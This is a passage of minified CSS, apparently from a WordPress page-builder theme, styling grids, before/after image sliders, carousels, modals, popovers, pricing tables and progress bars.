3)}.fusion-grid-4 .fusion-grid-column,.fusion-grid-four .fusion-grid-column{width:25%}.fusion-grid-5 .fusion-grid-column,.fusion-grid-five .fusion-grid-column{width:20%}.fusion-grid-6 .fusion-grid-column,.fusion-grid-six .fusion-grid-column{width:calc(100% / 6)}@media only screen and (max-width:800px){.fusion-gallery .fusion-column.fusion-gallery-column.fusion-element-landscape{width:100%}}.fusion-google-map img{max-width:none}.fusion-google-map .fusion-info-box{padding:5px;border-radius:5px;background-clip:padding-box;box-shadow:0 1px 1px rgba(0,0,0,.3);background-color:#65bc7b;color:#fff;font-size:13px}.fusion-maps-static-type img{max-width:100%}.fusion-highlight{padding:.1em .3em;line-height:1.7em}.fusion-highlight.rounded{border-radius:4px;background-clip:padding-box}.fusion-highlight.dark{color:#ccc}.fusion-image-before-after-horizontal .fusion-image-before-after-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30;width:3px;height:9999px;left:50%;margin-left:-1.5px;bottom:50%;margin-bottom:22px;box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle:after{content:" ";display:block;background:#fff;position:absolute;z-index:30;width:3px;height:9999px;left:50%;margin-left:-1.5px;top:50%;margin-top:22px;box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle{border-radius:6px;width:15px;height:65px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle:before{margin-bottom:36px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle:after{margin-top:35px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle .fusion-image-before-after-left-arrow{margin:0;transform:translate(-230%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle .fusion-image-before-after-right-arrow{margin:0;transform:translate(230%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows{border:transparent;box-shadow:none}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows:before{margin-bottom:0}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows:after{margin-top:0}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows .fusion-image-before-after-right-arrow{border-width:9px;border-left-width:9px;margin:0;transform:translate(130%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows .fusion-image-before-after-left-arrow{margin:0;border-width:9px;border-right-width:9px;transform:translate(-130%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond{border:transparent;box-shadow:none}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond:before{margin-bottom:31px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond:after{margin-top:30px;margin-left:-1.5px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-left-arrow{margin-left:-12px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-left-arrow:before{content:"";width:38px;height:38px;border:3px solid #fff;position:absolute;left:50%;top:50%;border-radius:3px;transform:translate(-36%,-50%) rotate(-45deg);z-index:-1}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-right-arrow{margin-right:-12px}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-circle{background:#fff;border-color:transparent}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-circle:after,.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-circle:before{background:0 0;box-shadow:none}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-circle .fusion-image-before-after-left-arrow:before{content:"";width:42px;height:42px;position:absolute;border:10px solid #d3d3d3;left:50%;top:50%;transform:translate(-32%,-50%);border-radius:100%;border-right-color:#d3d3d3}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-circle .fusion-image-before-after-right-arrow{border-left-color:#d3d3d3}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-default .fusion-image-before-after-left-arrow{margin:0;transform:translate(-130%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-handle.fusion-image-before-after-handle-default .fusion-image-before-after-right-arrow{margin:0;transform:translate(130%,-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-before-label:before{top:50%;left:10px;transform:translateY(-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-after-label:before{top:50%;right:10px;transform:translateY(-50%)}.fusion-image-before-after-horizontal .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-before-label:before{top:0;left:0;margin-top:0;transform:inherit}.fusion-image-before-after-horizontal .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-after-label:before{top:auto;bottom:0;margin-top:0;right:0;transform:inherit}.fusion-image-before-after-vertical .fusion-image-before-after-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30;width:9999px;height:3px;top:50%;margin-top:-1.5px;left:50%;margin-left:22px;box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.fusion-image-before-after-vertical .fusion-image-before-after-handle:after{content:" ";display:block;background:#fff;position:absolute;z-index:30;width:9999px;height:3px;top:50%;margin-top:-1.5px;right:50%;margin-right:22px;box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle{border-radius:6px;width:65px;height:15px;margin-left:auto;margin-right:auto;left:0;right:0;margin-top:0;transform:translateY(-50%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle:before{margin-left:35px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle:after{margin-right:35px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle .fusion-image-before-after-down-arrow{margin:0;transform:translate(-50%,230%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-rectangle .fusion-image-before-after-up-arrow{margin:0;transform:translate(-50%,-230%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows{border:transparent;box-shadow:none}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows:before{margin-left:0}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows:after{margin-right:0}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows .fusion-image-before-after-down-arrow{border-width:9px;border-top-width:9px;margin:0;transform:translate(-50%,130%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-arrows .fusion-image-before-after-up-arrow{border-width:9px;border-top-width:9px;margin:0;transform:translate(-50%,-130%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond{border:transparent;box-shadow:none}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond:before{margin-left:29px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond:after{margin-right:29px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-down-arrow{margin-bottom:-12px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-down-arrow:before{content:"";width:38px;height:38px;border:3px solid #fff;position:absolute;left:50%;top:50%;border-radius:3px;transform:translate(-50%,-64%) rotate(-45deg);z-index:-1}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-diamond .fusion-image-before-after-up-arrow{margin-top:-12px}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle{background:#fff;border-color:transparent}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle:after,.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle:before{background:0 0;box-shadow:none}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle .fusion-image-before-after-down-arrow{border-top-color:#d3d3d3}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle .fusion-image-before-after-down-arrow:before{content:"";width:42px;height:42px;position:absolute;border:10px solid #d3d3d3;left:50%;top:50%;border-radius:100%;transform:translate(-50%,-67%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-circle .fusion-image-before-after-up-arrow{border-bottom-color:#d3d3d3}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-square .fusion-image-before-after-down-arrow{margin:0;transform:translate(-50%,130%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-square .fusion-image-before-after-up-arrow{margin:0;transform:translate(-50%,-130%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-default .fusion-image-before-after-down-arrow{margin:0;transform:translate(-50%,130%)}.fusion-image-before-after-vertical .fusion-image-before-after-handle.fusion-image-before-after-handle-default .fusion-image-before-after-up-arrow{margin:0;transform:translate(-50%,-130%)}.fusion-image-before-after-vertical .fusion-image-before-after-before-label:before{left:50%;text-align:center;top:10px;transform:translateX(-50%)}.fusion-image-before-after-vertical .fusion-image-before-after-after-label:before{left:50%;text-align:center;bottom:10px;transform:translateX(-50%)}.fusion-image-before-after-vertical .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-before-label:before{left:0;transform:inherit;top:0}.fusion-image-before-after-vertical .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-after-label:before{left:auto;right:0;transform:inherit;bottom:0}.fusion-image-before-after-before-label{position:absolute;top:0;width:100%;height:100%;transition-duration:.5s;transition-property:opacity;opacity:0}.fusion-image-before-after-before-label:before{color:#fff;letter-spacing:.1em;position:absolute;background:rgba(255,255,255,.2);line-height:normal;padding:2% 3.8%;border-radius:2px;content:attr(data-content)}.fusion-image-before-after-after-label{position:absolute;top:0;width:100%;height:100%;transition-duration:.5s;transition-property:opacity;opacity:0}.fusion-image-before-after-after-label:before{color:#fff;letter-spacing:.1em;position:absolute;background:rgba(255,255,255,.2);line-height:normal;padding:2% 3.8%;border-radius:2px;content:attr(data-content)}.fusion-image-before-after-after-label.before-after-label-out-image-up-down{text-align:right}.fusion-image-before-after-overlay{position:absolute;top:0;width:100%;height:100%;transition-duration:.5s;transition-property:background;background:0 0;z-index:25}.fusion-image-before-after-overlay:hover{background:rgba(0,0,0,.5)}.fusion-image-before-after-overlay:hover .fusion-image-before-after-after-label{opacity:1}.fusion-image-before-after-overlay:hover .fusion-image-before-after-before-label{opacity:1}.fusion-image-before-after-left-arrow{width:0;height:0;border:6px inset transparent;position:absolute;top:50%;margin-top:-6px;border-right:6px solid #fff;left:50%;margin-left:-17px}.fusion-image-before-after-right-arrow{width:0;height:0;border:6px inset transparent;position:absolute;top:50%;margin-top:-6px;border-left:6px solid #fff;right:50%;margin-right:-17px}.fusion-image-before-after-up-arrow{width:0;height:0;border:6px inset transparent;position:absolute;left:50%;margin-left:-6px;border-bottom:6px solid #fff;top:50%;margin-top:-17px}.fusion-image-before-after-down-arrow{width:0;height:0;border:6px inset transparent;position:absolute;left:50%;margin-left:-6px;border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}.fusion-image-before-after-container{box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fusion-image-before-after-container img{max-width:100%;position:absolute;top:0;width:100%;display:block}.fusion-image-before-after-container *{box-sizing:content-box}.fusion-image-before-after-container.active .fusion-image-before-after-overlay{background:0 0}.fusion-image-before-after-container.active .fusion-image-before-after-overlay .fusion-image-before-after-before-label{opacity:0}.fusion-image-before-after-container.active .fusion-image-before-after-overlay .fusion-image-before-after-after-label{opacity:0}.fusion-image-before-after-container.active:hover.fusion-image-before-after-overlay{background:0 0}.fusion-image-before-after-container.active:hover.fusion-image-before-after-overlay .fusion-image-before-after-before-label{opacity:0}.fusion-image-before-after-container.active:hover.fusion-image-before-after-overlay .fusion-image-before-after-after-label{opacity:0}.fusion-image-before-after-before{z-index:20}.fusion-image-before-after-after{z-index:10}.fusion-image-before-after-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border:3px solid #fff;border-radius:1000px;box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.fusion-image-before-after-handle.fusion-image-before-after-handle-square{border-radius:0}.fusion-image-before-after-handle.fusion-image-before-after-handle-square .fusion-image-before-after-left-arrow{margin:0;transform:translate(-130%,-50%)}.fusion-image-before-after-handle.fusion-image-before-after-handle-square .fusion-image-before-after-right-arrow{margin:0;transform:translate(130%,-50%)}.fusion-image-switch{display:inline-block;position:relative;max-width:100%}.fusion-image-switch img{transition:.5s ease}.fusion-image-switch img:first-child{opacity:1}.fusion-image-switch img:last-child{opacity:0;position:absolute;top:0;left:0}.fusion-image-switch:hover img:first-child{opacity:0}.fusion-image-switch:hover img:last-child{opacity:1}.before-after-label-out-image-up-down{opacity:1;position:relative;padding:0;line-height:normal;visibility:hidden}.before-after-label-out-image-up-down.fusion-image-before-after-before-label{margin-bottom:.5em}.before-after-label-out-image-up-down.fusion-image-before-after-after-label{margin-top:.5em}.before-after-label-out-image-up-down:before{position:static;padding:0;margin:0;letter-spacing:2px;line-height:normal}.before-after-label-out-image-up-down.visible{visibility:visible;height:auto!important}.rtl .fusion-image-before-after-horizontal .fusion-image-before-after-after-label:before{right:auto;left:10px}.rtl .fusion-image-before-after-horizontal .fusion-image-before-after-before-label:before{left:auto;right:10px}.rtl .fusion-image-before-after-after-label.before-after-label-out-image-up-down{text-align:left}.rtl .fusion-image-before-after-wrapper.fusion-image-before-after-horizontal .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-before-label:before{left:auto;right:0}.rtl .fusion-image-before-after-wrapper.fusion-image-before-after-horizontal .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-after-label:before{left:0;right:auto}.rtl .fusion-image-before-after-wrapper.fusion-image-before-after-vertical .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-before-label:before{left:auto;right:0}.rtl .fusion-image-before-after-wrapper.fusion-image-before-after-vertical .fusion-image-before-after-overlay.before-after-overlay-image-up-down .fusion-image-before-after-after-label:before{left:0;right:auto}.fusion-image-before-after-wrapper{overflow:hidden}.fusion-image-before-after-wrapper.fusion-image-before-after-vertical .fusion-image-before-after-after-label.before-after-label-out-image-up-down,.fusion-image-before-after-wrapper.fusion-image-before-after-vertical .fusion-image-before-after-before-label.before-after-label-out-image-up-down{text-align:center}.fusion-image-carousel{margin-bottom:40px}.fusion-carousel{overflow:hidden;padding:0}.fusion-carousel .fusion-carousel-positioner{position:relative}.fusion-carousel .fusion-carousel-wrapper{box-sizing:content-box;padding:8px 0}.fusion-carousel .fusion-carousel-swipe{cursor:grab}.fusion-carousel .fusion-carousel-holder{margin:0;padding:0;list-style:none}.fusion-carousel .fusion-carousel-item{display:block;float:left;padding:0}.fusion-carousel .fusion-carousel-item .fusion-carousel-item-wrapper{display:inline-block;visibility:hidden;vertical-align:middle;width:100%;line-height:normal;text-align:center}.fusion-carousel .fusion-carousel-item .fusion-image-wrapper{display:inline-block;margin-bottom:0;text-align:center;max-width:100%}.fusion-carousel .fusion-carousel-item .fusion-image-wrapper.fusion-video{display:block}.fusion-carousel .fusion-carousel-item>a{display:block;box-shadow:none}.fusion-carousel .fusion-carousel-item img{vertical-align:middle;width:100%;height:auto}.fusion-carousel .fusion-carousel-title{margin:15px 0 3px}.fusion-carousel .fusion-carousel-price{margin-top:8px}.fusion-carousel .fusion-carousel-price .price{margin-bottom:0}.fusion-carousel .fusion-carousel-nav{visibility:hidden}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{display:block;z-index:1000;opacity:.8;position:absolute;top:50%;margin-top:-14px;height:29px;width:29px;text-align:center;cursor:pointer;color:transparent;background-color:var(--carousel_nav_color);background-repeat:no-repeat}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{display:block;position:relative;line-height:29px;font-size:14px;color:#fff;font-family:icomoon}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover{opacity:1;background-color:var(--carousel_hover_color)}.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{left:0}.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{content:"\f104"}.fusion-carousel .fusion-carousel-nav .fusion-nav-next{right:0!important}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before{content:"\f105"}.fusion-carousel-title-below-image .fusion-carousel-meta,.fusion-carousel-title-below-image .fusion-carousel-title{text-align:left}.fusion-carousel-border .fusion-image-wrapper{border:1px solid #e9eaee}.fusion-carousel-border .fusion-image-wrapper.hover-type-liftup{box-sizing:content-box}.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper{height:115px!important}.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-holder{line-height:115px!important}.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-item-wrapper{text-align:center}.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper{vertical-align:middle}.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper a{display:block;box-shadow:none}.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img{max-height:115px;width:auto}@media all and (max-width:1024px){.fusion-carousel-wrapper.fusion-carousel-swipe .fusion-carousel-holder .fusion-image-wrapper>a{pointer-events:none}.fusion-carousel-wrapper.fusion-carousel-swipe .fusion-carousel-holder .fusion-image-wrapper:hover>a{pointer-events:inherit}}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:100%;line-height:1}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.fusion-imageframe img.fusion-mobile-logo,.fusion-imageframe img.fusion-sticky-logo{display:none}.fusion-imageframe.element-bottomshadow{overflow:visible}.fusion-imageframe.element-bottomshadow:after,.fusion-imageframe.element-bottomshadow:before{box-shadow:0 17px 10px rgba(0,0,0,.4)}.fusion-imageframe.element-bottomshadow img{margin:0;vertical-align:top;box-shadow:none!important}.fusion-tb-header .fusion-sticky-container.fusion-sticky-transition .fusion-imageframe.has-fusion-sticky-logo img.fusion-mobile-logo,.fusion-tb-header .fusion-sticky-container.fusion-sticky-transition .fusion-imageframe.has-fusion-sticky-logo img.fusion-standard-logo{display:none}.fusion-tb-header .fusion-sticky-container.fusion-sticky-transition .fusion-imageframe.has-fusion-sticky-logo img.fusion-sticky-logo{display:inline-block}.imageframe-align-center{text-align:center}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.fusion-disable-outline .modal{outline:0}.modal-dialog{position:relative;width:auto;margin:10px;margin-top:60px}.modal-content{position:relative;background-color:#fff;border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);border-radius:5px;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99998;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px 20px;border-bottom:1px solid #e5e5e5;min-height:16.53846154px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;padding:0;line-height:1.53846154}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width:900px){.modal-dialog{width:600px;margin-right:auto;margin-left:auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}.modal-lg{width:900px}}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal .modal-header{min-height:54px;box-sizing:border-box}.fusion-modal .modal-header .modal-title{clear:left}.fusion-modal .modal-header .close{font-size:30px;margin-top:-5px;text-shadow:none}.fusion-modal .modal-dialog{-webkit-overflow-scrolling:touch;overflow-y:auto;max-height:calc(100% - 90px)}.fusion-modal .fusion-separator{width:100%!important}.ua-mobile .modal-open{position:fixed;overflow:hidden}.ua-mobile .modal-open .fusion-modal .modal-dialog{height:90%}.fusion-person{text-align:center}.fusion-person .person-shortcode-image-wrapper img{vertical-align:top;box-shadow:none;max-width:100%}.fusion-person .person-image-container{display:inline-block;z-index:1;max-width:100%;vertical-align:bottom}.fusion-person .person-image-container.glow{box-shadow:0 0 3px rgba(0,0,0,.3)}.fusion-person .person-image-container.dropshadow{box-shadow:2px 3px 7px rgba(0,0,0,.3)}.fusion-person .person-image-container.person-rounded-overflow{overflow:hidden}.fusion-person .person-desc{margin-top:25px}.fusion-person .person-desc .person-author{display:table;width:100%}.fusion-person .person-desc .person-author .fusion-social-networks,.fusion-person .person-desc .person-author .person-author-wrapper{display:table-cell;vertical-align:middle;float:none}.fusion-person .person-desc .person-author .person-author-wrapper{min-width:50%}.fusion-person .person-desc .person-author .fusion-social-networks{max-width:50%;text-align:right}.fusion-person .person-desc .person-author .person-name,.fusion-person .person-desc .person-author .person-title{display:block}.fusion-person .person-content{margin-top:25px}.fusion-person a{box-shadow:none!important}.fusion-person-left .person-desc{text-align:left}.fusion-person-left .person-desc .person-author .fusion-social-networks{text-align:right}.fusion-person-left .person-desc .fusion-social-networks{text-align:left}.fusion-person-center .person-desc{text-align:center}.fusion-person-center .person-desc .person-author{display:block;width:100%}.fusion-person-center .person-desc .person-author .person-author-wrapper{display:block;width:100%}.fusion-person-center .person-desc .person-author .fusion-social-networks{display:block;width:100%;max-width:none;text-align:center;margin:20px auto 0}.fusion-person-center .person-desc .fusion-social-networks{text-align:center}.fusion-person-center .person-content{margin-top:25px}.fusion-person-right .person-desc{text-align:right}.fusion-person-right .person-desc .person-author .fusion-social-networks{text-align:left}.fusion-person-right .person-desc .fusion-social-networks{text-align:right}.fusion-person-icon-bottom .fusion-social-networks{margin-top:35px}.popover{position:absolute;top:0;left:0;z-index:99999;display:none;max-width:276px;padding:0;text-align:left;background-color:#fff;border-radius:5px;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);border-color:var(--popover_border_color);white-space:normal}.popover .arrow{border-width:11px;position:absolute}.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:10px;content:""}.popover.top{margin-top:-10px}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;bottom:-11px;border-top-color:var(--popover_border_color)}.popover.top .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:var(--popover_content_bg_color)}.popover.right{margin-left:10px}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:var(--popover_border_color)}.popover.right .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:var(--popover_content_bg_color)}.popover.bottom{margin-top:10px}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;top:-11px;border-bottom-color:var(--popover_border_color)}.popover.bottom .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:var(--popover_heading_bg_color)}.popover.left{margin-left:-10px}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:var(--popover_border_color)}.popover.left .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:var(--popover_content_bg_color);bottom:-10px}.popover .popover-title{background-color:var(--popover_heading_bg_color);color:var(--popover_text_color);border-color:var(--popover_border_color)}.popover .popover-content{background-color:var(--popover_content_bg_color);color:var(--popover_text_color)}.popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px;border-radius:0 0 5px 5px}.fusion-popover{display:inline-block;max-width:100%;cursor:pointer}.fusion-pricing-table{margin:0 0 20px;box-sizing:border-box}.fusion-pricing-table *{box-sizing:border-box}.fusion-pricing-table .fusion-panel{overflow:hidden;margin:0;background-color:#fff;box-shadow:none;border-radius:0;background-clip:padding-box;border:1px solid #e5e4e3}.fusion-pricing-table .panel-heading{padding:15px;border-radius:0;background-clip:padding-box;border-bottom:1px solid #e5e4e3;text-align:center}.fusion-pricing-table .panel-heading h3{margin:0}.fusion-pricing-table .panel-body{padding:15px;background-color:#f8f8f8;text-align:center}.fusion-pricing-table .panel-body .price{position:relative}.fusion-pricing-table .panel-body .price .currency{position:relative;color:#505050}.fusion-pricing-table .panel-body .price .currency.pos-right{top:0;margin-left:-12px;font-size:32px}.fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal{margin-left:0}.fusion-pricing-table .panel-body .price .integer-part{display:inline;font-weight:700;color:var(--pricing_box_color,#65bc7b);line-height:normal}.fusion-pricing-table .panel-body .price .decimal-part{position:relative;top:-30px;font-weight:700;color:var(--pricing_box_color,#65bc7b)}.fusion-pricing-table .panel-body .price .time{position:relative;font-style:italic;color:#888;margin-left:-14px}.fusion-pricing-table .panel-body .price .time.price-without-decimal{margin-left:0}.fusion-pricing-table .panel-body .price .time.pos-right{margin-left:12px}.fusion-pricing-table .list-group{margin:0;padding:0}.fusion-pricing-table .list-group-item{display:block;position:relative;padding:15px;margin:0;background:0 0;border-radius:0;border-top:1px solid #e5e4e3;text-align:center}.fusion-pricing-table .list-group-item:last-child{border-bottom:1px solid #e5e4e3}.fusion-pricing-table .panel-footer{padding:15px;background-color:#f8f8f8;border-radius:0;background-clip:padding-box;border-color:#e5e4e3;text-align:center}.fusion-pricing-table .panel-wrapper:hover{cursor:pointer}.fusion-pricing-table .panel-wrapper:hover .fusion-panel{background-color:#f8f8f8}#wrapper .full-boxed-pricing .panel-wrapper{padding:0}.full-boxed-pricing .panel-wrapper{padding:0}.full-boxed-pricing .panel-container{padding:9px;background-color:#f8f8f8}.full-boxed-pricing .panel-wrapper:last-child .fusion-panel{border-right:1px solid #e5e4e3}.full-boxed-pricing .panel-body .price .currency{top:-20px;font-size:21px}.full-boxed-pricing .panel-body .price .integer-part{font-size:55px}.full-boxed-pricing .panel-body .price .decimal-part{top:-20px;font-size:17px}.full-boxed-pricing .panel-body .price .time{font-size:11px}.full-boxed-pricing .panel-wrapper:hover .panel-heading{background-color:#f8f8f8}.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{color:var(--pricing_box_color)}.sep-boxed-pricing .panel-wrapper{margin-bottom:10px;padding:0}.sep-boxed-pricing .panel-container{padding:9px;background-color:#f8f8f8}.sep-boxed-pricing .panel-heading{background-color:var(--pricing_box_color,#65bc7b);border-radius:0;background-clip:padding-box;border-bottom:1px solid #e5e4e3;text-align:center;border-color:var(--pricing_box_color)}.sep-boxed-pricing .panel-heading h3{margin:0}.sep-boxed-pricing .panel-body .price .currency{top:-30px;font-size:28px}.sep-boxed-pricing .panel-body .price .integer-part{font-size:75px}.sep-boxed-pricing .panel-body .price .decimal-part{font-size:23px}.sep-boxed-pricing .panel-body .price .time{font-size:20px}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress-bar{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:5px;background-clip:padding-box;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#65bc7b;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-striped .progress{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active .progress{animation:progress-bar-stripes 2s linear infinite}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fusion-progressbar{position:relative;margin-bottom:10px}.fusion-progressbar .progress-title{margin:0;height:auto;width:auto}.fusion-progressbar *{box-sizing:border-box}.fusion-progressbar-text-on-bar .progress-title{position:absolute;left:15px;top:50%;transform:translate(0,-50%);clip:auto;color:#fff}.fusion-progressbar-text-above-bar .progress-title{display:inline-block;margin-bottom:5px;color:#000}.fusion-progressbar-text-below-bar .progress-title{display:inline-block;margin-top:5px;color:#000}.fusion-progressbar-bar{margin:0;height:37px;width:100%;background-color:#e6e7e8;border-radius:0;background-clip:padding-box;box-shadow:none}.fusion-progressbar-bar 